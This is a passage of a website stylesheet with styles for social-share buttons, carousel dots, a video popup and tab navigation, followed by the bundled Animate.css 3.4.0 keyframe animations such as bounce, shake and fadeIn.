  border-radius: 50%;
}
.social-share-style-1 .social-share li a.circle::before {
  border-radius: 50%;
}
.social-share-style-1 .social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.social-share-style-1 .social-share li a:hover {
  transform: translateY(-5px);
}
.social-share-style-1 .social-share li a:hover::before {
  opacity: 1;
}
.social-share-style-1 .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}

ul.slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
ul.slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
ul.slick-dots li.slick-active button {
  background: var(--color-primary);
}
ul.slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}

.rn-video-popup-area .thumbnail {
  padding: 30px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 15px;
}
.rn-video-popup-area .thumbnail img {
  border-radius: 8px;
  object-fit: cover;
}

.tab-content-wrapper .tab-navigation-button {
  background: var(--background-color-1);
  margin: 0;
  box-shadow: none;
  padding: 20px 15px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 1199px) {
  .tab-content-wrapper .tab-navigation-button.tab-smlg {
    display: flex;
    flex-direction: row !important;
    margin-bottom: 30px;
    padding: 10px 15px;
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 575px) {
  .tab-content-wrapper .tab-navigation-button.tab-smlg {
    border-bottom: 0;
    border-radius: 0;
    padding: 0.5rem 0.9375rem;
    position: fixed;
    bottom: -30px;
    left: 0;
    width: 100%;
    z-index: 5;
    justify-content: space-between;
  }
}
.tab-content-wrapper .tab-content {
  padding: 45px 25px;
  padding: 45px 25px;
  background: var(--background-color-1);
  border-radius: 10px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 767px) {
  .tab-content-wrapper .tab-content {
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .tab-content-wrapper .tab-content {
    padding: 0;
  }
}

.in-radius {
  border-radius: var(--radius) !important;
}

/*!
Animate.css - http://daneden.me/animate
Version - 3.4.0
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
